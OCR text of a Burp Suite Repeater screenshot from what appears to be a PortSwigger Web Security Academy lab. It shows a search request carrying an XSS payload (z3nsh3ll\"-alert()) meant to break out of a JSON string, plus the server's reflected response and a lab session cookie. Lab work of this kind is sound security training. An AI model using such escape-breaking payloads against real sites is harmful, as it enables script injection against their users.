 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a86004d04005bf2c06cd
Request
Pretty Raw Hex \n ≡
1 GET /search-results?search=z3nsh3ll\"-alert() HTTP/1.1
2 Host:
0a86004d04005bf2c06cdf8b00dc00bb.web-security-academy.net
3 Cookie: session=smc1lbayt38ydGUoJnQmqSM5svCFLn9E
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a86004d04005bf2c06cdf8b00dc00bb.web-security-acad
emy.net/?search=z3nsh3ll
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Te: trailers
15 Connection: close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 49
6
7 {
"results":[
],
"searchTerm":"z3nsh3ll\\"-alert()"}